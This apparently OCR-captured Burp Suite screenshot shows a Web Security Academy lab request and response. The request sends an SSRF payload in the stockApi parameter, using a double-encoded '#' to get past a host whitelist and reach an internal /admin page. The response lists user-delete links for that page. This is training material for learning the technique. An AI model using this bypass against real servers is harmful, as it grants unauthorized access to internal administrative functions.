 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWF1sbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 59
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
51 <a href="/admin">Admin
panel</a><p>|</p>
52 <a href="/my-account">
My account</a><p>|</p>
53 </section>
54 </header>
55 <header class="
notification-header">
56 </header>
57 <section>
58 <h1>Users</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="
/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="
/admin/delete?username=wiener">Delete</a>
66 </div>
67 </section>
68 <br>
69 <hr>
carlos 2 matches
3,348 bytes | 248 milli
INSPECTOR